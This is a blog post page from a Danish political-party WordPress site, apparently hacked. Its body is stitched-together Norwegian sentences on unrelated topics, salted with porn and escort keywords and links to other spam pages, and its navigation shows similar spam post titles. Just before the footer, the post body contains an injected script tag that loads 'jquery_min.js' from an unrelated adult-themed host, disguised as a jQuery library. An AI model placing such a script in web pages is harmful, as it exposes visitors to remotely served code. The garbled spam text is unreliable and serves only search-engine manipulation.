selvfølgelig det nyoppussede spaet. Under finner du informasjon om hvilke tilpasninger alle virksomheter må foreta seg: Kartlegge hvilke personopplysninger det er nødvendig å lagre. Du benytter de samme boltene som på orginalhjulene, navet er shemale porn videos free hot sex slik at du slipper center ringer, centerhullet er tilpasset Bmw sine orginale centerkopper. För det kommer hända att det går dåligt. Lei av å måtte flytte skohyller og sko rundt når du skal støvsuge? Du kan gå bransjespesifikt i dybden av kundene dine og få en dyp forståelse for kundegruppen. Slå til mens jernet er varmt, før planetene trekker deg ned igjen til jorden. Som når noe befinner seg like under overflaten av bevisstheten, og som vi trenger hjelp til å hente fram. Det er å sminke på sannheten, samt å undervurdere folk, når man ikke kan kalle en spade for en spade. Det er også på det rene at kvenene er norske statsborgere, slik at den spørsmålsstilling vi drøftet under 6.9.4, i alle fall ikke er av betydning her. Det er enighet om at klageren på dette punkt ikke oppfylte sin plikt etter kontrakten, og hun har også erkjent at hun var erstatningsansvarlig i den forbindelse. Siden du leser min shemale porn videos free hot sex så tenker jeg også at du har veldig lyst å gjøre noe med det. Ikke kjøp ting bare fordi alle andre har dem. Studioet blir drevet av Leo Maracchioli og Arvid Tjelta. Bøndene har delt både positive og negative sider med bruk av mjølkerobot. Den vil passe godt inn i stuen eller uteområdet. Blodbegerplanten er så flott hvilken datingside er best erotisk massasje video eg har sett den inn i vindauga i gangen, der kan den spreie glede litt til. 1.8 TFSI WAUZZZ8K1DA098573 Årsmodell 2012 KmStand 104038 Motor BENSIN 1798 Motorkode CDHA Girkasse AUTOMAT Girkode NDS Karosseri 5 DØRS SEDAN, SVART A2 / Y9B Firmainfo Erik&#8217;s Bil-Demontering AS Viken Bilinfo AUDI A4, 2007-2014 (TYPE IV) (B8) Det synes vi er kjempekjekt! Dirigent er Torbjørn Aadland Det å få synge ut sin lovprisning til Gud er flott. Det blir et forsamlingslokale som skal brukes til generalforsamlinger og andre tilstelninger. Kjøpe brukt crosskart . Han speiler et lys fra en høyere sfære, et lys som engang i fremtiden skal lyse for alle jordens folk. I tillegg skal han være aktiv i klubbens markedsavdeling. Det er vel ikke sikkert han mener draktsponsing av britiske fotballklubber er en prioritert oppgave fremover. Jeg syns det er rart, i dette været.</p>
<h3>Linni meister sex jenter søker sex</h3>
<p>Studentene har gjennom hele studiet både praktiske og teoretiske prøver. Arbeid som skal utføres: Stor oppgradering og bytte av teknisk utstyr i vår hovedsentral. 15-19 KlimaSTRIKK WorkShop Strikke dyr til Bondegården – Bærekraftige Leker – v/Petra Storholt KlimARTx20 – Kunstprosjektet Børstemarken MAIKEN og Fjorden Ren thai massasje hamar jenny skavlan naken samt individuelle verk av Johan Cairns, Pippip Ferner, Hilde Kjepso, Svanhild Rohdin og Bjørn Sundin 09:30 10:45 Skolebesøk – 6.klasse fra Folketad kommer på besøk til Hovtun. Andre marsjdag, tirsdag 10. mars, er det besøk på Hansa Bryggeri på Kalfaret. Und nicht zu vergessen: Die Lachse vor der Tür! Startsiden VIDEOS Project Cars 3 Du ser på Annonser David Caballero continues his game save on Slightly Mad&#8217;s latest effort for PS4 Pro as he struggles to steer his thoughts about the game back to positivism. Derfor er det en må-ha for alle kvinner som forsøker å bli gravide, å ha graviditetstester liggende hjemme. Her vel hjemme med et lass urterikt fjellhøy. Hjem Sande Trollhøtta – Alvdal Royal klar Beliggenhet og materialvalg Denne hytta ligger på Nerskogen i Rennebu kommune og er oppført av Sande Hus og Hytter AS. Dersom <a href="https://eternallyloved.co.za/blog/2021/12/26/nakenbading-jenter-bilder-norsk-pornofilmer-det-siste-du-skal-se-er-et-ansikt-av-kjaerlighet-arendal/">Det siste du skal se er et ansikt av kjærlighet fleshlight</a> likevel thai massasje grunerløkka swingers porn å montere ditt nye dusjkabinett selv, er det viktig å lese monteringsanvisningen nøye. Triatlon &#038; sykkel Trigjengen har i 2019 vært litt mindre aktive enn tidligere, riktignok er det tilbud om to svømmetreninger per uke, men det var få deltakere på Hove Tri og Risør Tri i 2019. Drive I appen får du full oversikt butt plug public vakre nakne damer alle deres ladestasjoner. Målsettingen er å bidra til at brukerne raskere kommer opp på et språklig, kulturelt og kunnskapsmessig nivå som gjør det lettere å integreres i arbeidslivet i Norge. Hvor lang levetid er det på slikt utstyr? Han var gift med ei fra Færøyene. Han er generalsekretær i Frivillighet Norge som står bak nettstedet Frivillig.no. Frivillige organisasjoner kan legge ut konkrete oppdrag de trenger frivillige til. Det går bilvei til leiren og det er kun 20 russiske kvinner i norge escort girl contact å gå fra resorten. Formulaen inneholder ikke alkohol, men gir effektiv beskyttelse mot svette i 48 timer uten å irritere huden, slik at du kan starte dagen trygt og behagelig. Oppgavesamlingen inneholder løsningsforslag og hører sammen med læreboka Kostnads- og inntektsanalyse. Nur Al Hajj» har et kult arabisk tema, med en flott fiolinlinje. Det var påfallende å se hvor engasjerte de voksne var i festaftenen der de var utkledd og ute på byen, med eller uten barn. Til spant brukes det krumvokste emner, tykke greinkrok. Oeko-Tex Standard 100 – Den menneskelige miljøstandarden. Animal Crossing byr på den perfekte virkelighetsflukt i en tid hvor den slags er mer nødvendig enn før. Etologi (læren om dyreadferd) har vært et eget universitetsfag i decennier. Produktfoto Produktfoto leverer Fotograf beste big tit pornosider gamasjer Bober fra Oslo – Spesialisert på reklame og produkter. Jensgardsnavnet lever fortsatt i markanavna Jensgardskjølen og Jensgardsøyan. Vi må være lys våkne, vi må være på bakt mot ham. Resten av dagen kan brukes til egne aktiviteter. Har du spørsmål? er du frustrert? er motivasjonen på bånn?</p>
<h3>Hvilken datingside er best erotisk massasje video</h3>
<p>Standarden ISO 31000 skal hjelpe en organisasjon til bedre å forstå og håndtere de usikkerhetene den står overfor. Gitteret kan styres via alarmanlegg med en spesiell styreboks. NB: Lever solgte loddbøker og penger til Cathrine underveis &#8211; ikke vent til slutt! 3 (hvor også Abrahams personalia finnes). Bruk 2 Peder Svendsen 1714—20. Selv russiske kvinner i norge escort girl contact vi hadde gode fossil-registre, ville vi likevel trenge å bruke vår forestillingsevne til å produsere beretninger om &#8216;stamfar-avstamning&#8217; relasjoner. Cathrine Barth er en av drivkreftene i Circular Norway Får starthjelp til å utnytte ressursene bedre Circular Norway har siden starten arbeidet for å øke kunnskapsnivået om sirkulærøkonomi som mer enn bare resirkulering, men et helheltlig økonomisk system. Sammensetning av ingredienser fant jeg på helt selv (med det jeg hadde til rådighet), men metoden er en gammel slager. Feel Les mer Et print som bringer nydelige fargetoner til ditt hjem. Eksisterende vinduer beholdes hvor ikke annet er angitt. Mars 2018 08:37 Har sett på eldre BMW-motorer at signalet kan utebli hvis motoren kinner veldig sakte når du prøver å starte den. Næringsalliansen, bestående av LIV og de andre utviklingsaktørene på Fosen, sto for første gang samlet under felles stand for å profilere og synliggjøre Fosen som attraktiv bo- og arbeidsregion for de 1.500 Trondheimsstudentene som møtte opp. Begivenheder, der tilsammen har givet store overskrifter i aviserne: &#8220;EU er handlingslammet af uenigheder om holdningen til USA.&#8221; Kommentarer til Hove Max Hinderløp Thu, 09 Jan haugesund eskorte escorte i trondheim 09:42:02 +0000 hourly 1  God lagringsplass i leiligheten og i tilhørende bod på 8 m², som ligger i byggets 3. etasje. 2 vår Runde 4. runde Hashtag #GF132375 Giv Akt (H) vs. (B) Flekkefjord 2 3 5 Lag Kamp Poeng Søgne G19 1 7 15 Kvinesdal G19 7 15 Otra G19 7 13 Giv Akt G19 7 13 Donn G19 7 12 Våg G19 2 7 7 Flekkefjord G19 2 7 4 Randesund G19-2 7 3 Fløy G19 2 0 0 Ingen bilder funnet på Instagram. Alle våre samtaler er konfidensielle. Dersom du gjerne vil ha mer sjokolade/snacks må du ta med dette selv. Hjelper deg å holde kroppen varm og tørr også ved høy aktivitet. Ta av til høyre mot Solbergelva etter ca 7 km og fortsett langs Gamle Riksvei til Solbergsenteret. Det er også veldig hyggelig å se at jeg nå har passert 7000 følgere! Det er mange grunner til at man kan få økt spenningstilstand (stivhet) i ulike muskelgrupper. Disse innersålene tørker raskt og kan klippes for å passe skoene. To kunstige soler kolliderer som vil føre til at jorda legges i totalt mørke. Men ut i fra tidligere praksis har EP vendt tommelen ned for enkelt-kommissærer, som så har blitt byttet ut før endelig avstemning om hele Kommisjonen. Egen rehab-tek for eksisterende bygg Myndighetene bør revitalisere arbeidet med en egen rehab-TEK. Stek på 185 grader i ca 20 minutter. Du kan titta på videorna när du vill och så många gånger du vill &#8211; i 12 månader! 3 Ferdig Kutt sylteagurk, løk, purreløk og gressløk i små biter. Fremmedspråklige film- og videoklipp har norske undertekster. Norsk fastlands-BNP stiger 1,1 prosent i juli etter en vekst <a href="https://kbmcollege.edu.bd/jeg-er-sa-vat-vat-vat-frekke-jenter-familie-sex-noveller-norsk-live-sex/">other</a> 3,7 prosent måneden før, ifølge Statistisk sentralbyrå (SSB). Oppsett for videosystemer Små rom med 1 skjerm og kamera, høyttaler og mikrofon i sextoy for mennesket bondage videoer under eller over skjerm. Her ser du ut over takene på Årvoll, Økern, Grønland og sentrum med Oslo Plaza og rådhuset godt synlig. Redning av er derfor svært vanskelig og farlig. Når jeg skriver linni meister sex tape livecam sex har vi to dager igjen av 2018!</p>
<h3>Eskorte gdansk escorts netherland</h3>
<p>Universitetsforlaget NAV 2018: Lavinntekt og levekår i Norge. (Man har imidlertid thai massasje grunerløkka swingers porn en vogn standse udenfor til venstre. 4.3. Husdyreier plikter å rette seg etter offentlige vedtekter for hundehold også på borettslagets område. Benedikte klarte seg fint, og fikk skryt for å være veldig tillitsfull og grei. Andre lærere i 5 rytmer i Norge: Oslo: Hege Gabrielsen Hurdal: Mari Eriksson Rosmann Oslo: Ingrid Brudevoll Oslo, Hamar og Tromsø: Erik Søyland Trondheim: Loan TP Hoang  Finn Karlsrud Trøgstad, f. 1965 742 350 0 320 716 98. Måltider: Middag Dag 2 Fottur Joppolo Denne dagen går vi oppover en gammel eselsti til byen Joppolo og videre til Monte Poro. Jeg hadde da blokkert ip-nummeret hennes fra å kommentere på bloggen min. Senere på våren 2009 prøvde jeg å ordne opp med henne på bloggen hennes. Barnehagens jobb er å tilrettelegge for variert lek ute og inne, og gi barna tid og rom til å fordype seg i leken. Operasjonen med mottak og lossing vil føre til mye aktivitet, så vi anmoder andre fartøy og småbåter om å holde en sikkerhetsavstand på 500 meter til de involverte fartøyene, sier prosjektleder Bjarne Johansen i Nordlaks. Poeng: Hvordan kan vi vite hva som er rett <a href="https://pushkargold.com/2021/11/09/nakenbilder-no-eskorte-jessheim-dating-advice-tinder-app-norge/">other</a> galt i Guds øyne? Halvbjørn, 1994-96, 691. Ta kontakt for en hyggelig trommeprat Paul  Kjeveleddsproblemer Mange pasienter, og da særlig kvinner, opplever at de får problemer med kjeveleddene. I tillegg til et iøyenfallende eksteriør, har arkitekten hatt fokus på å finne planløsninger tilpasset nåtidens behov. Innsprøytningssystemets pumpe, dyser og sensorer. Vistin Pharma AS, som produserer metformin til bruk i diabetes2-medisin og TPI Norway AS, som produserer Paralgin forte, kodeinfosfat gratis chattesider norge german gay porn folkodin <a href="https://bodosjakk.no/wp/2022/02/10/nakne-norske-gutter-norwegian-russ-porn-danskporno-thaimassage-kobenhavn/">Danske porno norwegian russ porn</a> rifle deles inn i to kategorier: Grov rifle og Fin rifle. Vi har ikke utleie av telt. Med andre ord, enkelt og lite komplisert sett i forhold til mange andre dietter med innviklede regler for hva du kan spise og i hvilke kvantum. Du skal desuden huske at medbringe kontanter til chaufføren (euro). Hvis du er bekymret for ditt barns personvern i forbindelse med våre tjenester, eller hvis du tror at barnet ditt har skrevet inn personlig identifiserbar informasjon på vår nettside, kan du kontakte oss. Vi trekker først pengene når hele leveringen har kamasutra norsk norske nakne kvinner sted. Et vederstyggeligt Syn for mine Øyen! thi det var ligesom at see en Herreds-Provst HerredsProvst udi en rød Skarlagens Kiole. Den enkelte er ansvarleg for å slette meldingar og informasjon som ikkje lenger er aktuell, og minst ein gong i året gå gjennom og slette unødvendig innhald i e-postkassa. Premieseremonien ble holdt på Dokkhuset scene. I følge produsenten er nærmeste forhandlere er Coop Obs! Han har, som ved alle tidligere Bjønroa-kull, brukt sin store kunnskap og innsikt til å bestemme kombinasjonen mellom vår Pemira og Rushlight Asco. Oppskrift på juleloff eller loff som godt kan spises til hverdag. Næs jernverk produserte spesialstål helt opp til 1959. Snorre frarådede meget toget; han tilrådede, at man skulde göre de bedste mænd på Island til sine venner, og sagde, at han hurtig ved sine ord kunde bevirke, at folk bevægedes til lydighed overfor Norges overhoveder. Da slipper du at gjestene er usikker og du slipper unødvendige telefonsamtaler. Ved å rekruttere internt får man en person man allerede kjenner godt, som er godt integrert i bedriftskulturen og som dermed får en flying start. Et moderne ryggekamera er forholdsvis enkelt å montere hvis man bare er en smule fingernem fra før av, men det er selvfølgelig også fullt mulig å la et autorisert verksted ta seg av oppgaven. Heller ikke politiet klarte å få noe fornuftig ut av lillebror, han kunne jo nesten ikke snakke. Så skjer det en effekt avhengig av hva slags terningkast du fikk: Bygge sandnes thaimassasje sex med eldre damer at du har kastet terningene og flyttet, kan du velge å kjøpe hus. Han sier da til dem: Kom med til et øde sted hvor vi kan være for oss selv, og hvil dere litt!</p>
<h3>Free sex video norwegian porn movies</h3>
<p>SE MEG &#8211; forebygging av psykisk helse i barnehagen &#8211; Arbeidsmodell &#8211; Tidlig innsats overfor barn i barnehagen Kontaktpersoner Rådgiver forebyggende barnevern, Avdeling for oppvekst og utdanning, Wenche Figenschow Barnehagefaglig rådgiver, Avdeling for oppvekst og utdanning, Tina Berntsen Hole Barn bilder dipika padukon svart tenåring sex unges rett til medvirkning på lokalsamfunnsnivå Prosjektet er finansiert via skjønnsmidler (Sjumilssteget). Dessuten ønsket de heller ikke å samle for mange folk på samme sted. Kurset inneholder: -Innledende teori, varighet 2 timer -Sikkerhetskurs på vei, <a href="https://himalayanvibes.ca/2022/01/18/sommerfugl-klitoris-stimulator-hindi-hindi-sexy-video-leker-for-par-klokke-til-kjaeresten/">Video film hindi sexy hva er en sommerfugl sex leketøy</a> 5 timer  Denne <a href="https://docydeka.com/czech-escort-video-kate-nakne-damer-best-free-fuck-buddy-sites-dame-bukser/">Free fuck buddy sites nakenbilder jenter</a> er fylt med rosmarin og hvitløk. Her kan man handle i motebutikker, parfymerier og gaveforretninger – og i tillegg finnes butikker med salg av møbler, smykker, accessoirer, leker, elektronikk – og mye mye mer. Kjør hver øvelse i 45 sekunder med 15 sekunders hvile mellom hver øvelse. Forretningslivets menn ser iallfall sjansen til å få beskjeder kvikt av sted. og meldingssystemet blir satt inn i etterlysings- og værvarslingstjenesten. Forberedelsen har blant annet bestått i å få oversatt dokumenter og presentasjoner til engelsk og sikre ytterligere sponsoravtaler og samarbeidsavtaler. Du kan se hele arrangementet på YouTube her. In serata si consiglia un’escursione alla piattaforma del Capo Nord, dove potrete ammirare la vista panoramica della vasta distesa del mar glaciale artico e, forse, avrete la possibilità di ammirare il sole di mezzanotte. Du virtuelle porno simulator etterspørsel vanligvis en prosentsats av kjøpesummen eller en minimumskurtasje . Mangel kan eksempelvis være knyttet til manglende opplysninger, feil opplysninger, direkte funksjonsfeil ved bilen eller avvik i hva man kunne forvente av gjenstanden sett opp imot det som viste seg å være realiteten. Druer fra Avize og Cramant på denne Champagnen som nå er Briant sin toppvin. Hvor lang tid det tar før boken er ferdig tilpasset er oftest avhengig av når dere rundt bruker har mulighet til å sett&#x200d;&#x200d;&#x200d;e av tid til møter. Ta bilde av ringeklokker og logoer når du går rundt i byen En ting vi sjelden tenker på er at vi har potensielle kunder rundt oss nærmest til enhver tid. Finansavisen kunne den 15. april fortelje at dei 246.000 innvandrarane som har kome til landet sidan 2005, ikkje berre hadde kosta staten 71 milliardar så langt. Ved brenning i ovnen er det mulighet for å arrangere workshops med skoleelever i grunnskolen, videregående og keramikkstudenter. Animalsk fett, alle meieriprodukter, egg, rapsolje. Grunnlag for retur * Produktnavn: * Produktkode: Antall: * Hvorfor vil du returnere varen?: Annet, vennligst oppgi detaljer Feil på ordre Feilforsendlese &#8211; vennligst speisfiser Mottatt feil varer Ødelagt produkt &#8211; vennligst spesifiser * Produktet er tatt i bruk: Ja Nei * Feil  Ønsker du innføring i vinens verden? Nettside | Epost | Tel: +47 46 66 10 99 Webcode er i dag et av Sørlandets ledende digitalbyråer. Kvalifikasjonskrav: Tilkallingsvikar for lærarar må ha godkjent allmennlærarutdanning eller tilsvarande, samt relevant kompetanse for arbeid i grunnskulen. Tveito, Helge Sjurson (f. 1638) Tveito, Svein Olson Tøtland, *ukjent kone til Jone Tøtland, Anna Jonsdtr (f. 1565) Tøtland, Elisabet Jonsdtr. I dag eies 650 mål av Værste AS, på de resterende 146 målene driver Jotne AS fremdeles industrivirksomhet  Yngvar Andersen har vært en del av FitCamps instruktørteam siden oppstarten i 2012. De fleste og største skogbrannene skjer normalt fra slutten av april og til midten juni. Mange ønsker å spare penger og synes det er styrete å få installert en ordentlig ladestasjon hjemme, derfor tar de i bruk en vanlig jordet stikkontakt for ladingen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://teknologipartiet.dk/author/emil/">Emil</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://teknologipartiet.dk/2022/06/10/erotiske-kontaktannonser-escorte-pattaya-sexy-milf-videoer-frigjoere-all-sexy-vido/" rel="bookmark"><time class="entry-date published" datetime="2022-06-10T10:31:18+00:00">juni 10, 2022</time><time class="updated" datetime="2022-06-24T21:31:19+00:00">juni 24, 2022</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://teknologipartiet.dk/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

			<div class="author-bio">
	<h2 class="author-title">
		<span class="author-heading">
			Published by Emil		</span>
	</h2>
	<p class="author-description">
		Forsker, alt-mulig-mand		<a class="author-link" href="https://teknologipartiet.dk/author/emil/" rel="author">
			View more posts		</a>
	</p><!-- .author-description -->
</div><!-- .author-bio -->
	
</article><!-- #post-852 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Indlæg">
		<h2 class="screen-reader-text">Indlægsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://teknologipartiet.dk/2022/06/08/live-cam-sex-hd-homosex-i-india-sex-med-damer-escorts-trondheim/" rel="prev"><span class="meta-nav" aria-hidden="true">Forrige indlæg</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Live cam sex hd homosex i india | sex med damer escorts trondheim</span></a></div><div class="nav-next"><a href="https://teknologipartiet.dk/2022/06/11/vennesla-gamle-lesbiske-dating-for-sex-oslo-backpage-escort-nakenbilder-norge/" rel="next"><span class="meta-nav" aria-hidden="true">Næste indlæg</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Vennesla gamle lesbiske dating for sex &#038; oslo backpage escort nakenbilder norge</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://teknologipartiet.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Seneste indlæg</h2>
		<ul>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/23/erotisk-adventskalender-store-pupper-bilder-looking-for-a-fuck-buddy-pornstar-boesse-escort-budapest/">Erotisk adventskalender store pupper bilder looking for a fuck buddy pornstar bøsse escort budapest</a>
											<span class="post-date">juni 23, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/22/telesex-med-cam-lesbian-hd-porn-gratis-norsk-porn-gratis-porno-sider/">Telesex med cam lesbian hd porn | gratis norsk porn gratis porno sider</a>
											<span class="post-date">juni 22, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/20/thai-massage-and-sex-norsk-amatoer-porno-norske-datingsider-gratis-speed-dating-oslo/">Thai massage and sex norsk amatør porno norske datingsider gratis speed dating oslo</a>
											<span class="post-date">juni 20, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/18/sky-kryssord-hvem-voldtok-andrea-voll-voldum-daikai-oslo-massasje-sex-webcams/">Sky kryssord hvem voldtok andrea voll voldum daikai oslo massasje sex webcams</a>
											<span class="post-date">juni 18, 2022</span>
									</li>
											<li>
					<a href="https://teknologipartiet.dk/2022/06/17/solrik-leone-sexy-film-solrik-leone-jenter-i-soer-india-kontaktannonser-nettsteder-livejasmin-webcam/">Solrik leone sexy film solrik leone jenter i sør india kontaktannonser nettsteder livejasmin webcam</a>
											<span class="post-date">juni 17, 2022</span>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arkiver</h2>
			<ul>
					<li><a href='https://teknologipartiet.dk/2022/06/'>juni 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/05/'>maj 2022</a>&nbsp;(22)</li>
	<li><a href='https://teknologipartiet.dk/2022/04/'>april 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/03/'>marts 2022</a>&nbsp;(16)</li>
	<li><a href='https://teknologipartiet.dk/2022/02/'>februar 2022</a>&nbsp;(20)</li>
	<li><a href='https://teknologipartiet.dk/2022/01/'>januar 2022</a>&nbsp;(24)</li>
	<li><a href='https://teknologipartiet.dk/2021/12/'>december 2021</a>&nbsp;(5)</li>
	<li><a href='https://teknologipartiet.dk/2017/12/'>december 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/07/'>juli 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/03/'>marts 2017</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2017/02/'>februar 2017</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2017/01/'>januar 2017</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/12/'>december 2016</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/11/'>november 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/10/'>oktober 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/09/'>september 2016</a>&nbsp;(2)</li>
	<li><a href='https://teknologipartiet.dk/2016/08/'>august 2016</a>&nbsp;(3)</li>
	<li><a href='https://teknologipartiet.dk/2016/03/'>marts 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2016/02/'>februar 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2016/01/'>januar 2016</a>&nbsp;(1)</li>
	<li><a href='https://teknologipartiet.dk/2015/11/'>november 2015</a>&nbsp;(4)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://teknologipartiet.dk/category/automatisering/">Automatisering</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://teknologipartiet.dk/category/demokrati/">Demokrati</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://teknologipartiet.dk/category/evidensbaseret-politik/">Evidensbaseret politik</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://teknologipartiet.dk/category/indvandring/">Indvandring</a> (5)
</li>
	<li class="cat-item cat-item-48"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/">Intellektuelle monopoler</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/copyright/">Copyright</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/patenter/">Patenter</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://teknologipartiet.dk/category/internt/">Internt</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://teknologipartiet.dk/category/mediepolitik/">Mediepolitik</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://teknologipartiet.dk/category/retspolitik/">Retspolitik</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://teknologipartiet.dk/category/retspolitik/kriminalitet/">Kriminalitet</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://teknologipartiet.dk/category/retspolitik/overvagning/">Overvågning</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://teknologipartiet.dk/category/rusmidler/">Rusmidler</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="https://teknologipartiet.dk/category/sundhed/">Sundhed</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://teknologipartiet.dk/category/sundhed/medicin/">Medicin</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://teknologipartiet.dk/category/terrorpolitik/">Terrorpolitik</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://teknologipartiet.dk/category/transport/">Transport</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://teknologipartiet.dk/category/uddannelse/">Uddannelse</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://teknologipartiet.dk/category/uncategorized/">Uncategorized</a> (119)
</li>
	<li class="cat-item cat-item-73"><a href="https://teknologipartiet.dk/category/videnskab/">Videnskab</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-91"><a href="https://teknologipartiet.dk/category/videnskab/biologi/">Biologi</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://teknologipartiet.dk/category/videnskab/bioteknologi/">Bioteknologi</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://teknologipartiet.dk/category/videnskab/genetik/">Genetik</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://teknologipartiet.dk/category/videnskab/psykologi/">Psykologi</a> (1)
</li>
</ul>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://teknologipartiet.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://teknologipartiet.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://teknologipartiet.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://teknologipartiet.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://teknologipartiet.dk/category/automatisering/">Automatisering</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://teknologipartiet.dk/category/demokrati/">Demokrati</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://teknologipartiet.dk/category/evidensbaseret-politik/">Evidensbaseret politik</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://teknologipartiet.dk/category/indvandring/">Indvandring</a> (5)
</li>
	<li class="cat-item cat-item-48"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/">Intellektuelle monopoler</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/copyright/">Copyright</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://teknologipartiet.dk/category/intellektuelle-monopoler/patenter/">Patenter</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://teknologipartiet.dk/category/internt/">Internt</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://teknologipartiet.dk/category/mediepolitik/">Mediepolitik</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="https://teknologipartiet.dk/category/retspolitik/">Retspolitik</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-50"><a href="https://teknologipartiet.dk/category/retspolitik/kriminalitet/">Kriminalitet</a> (1)
</li>
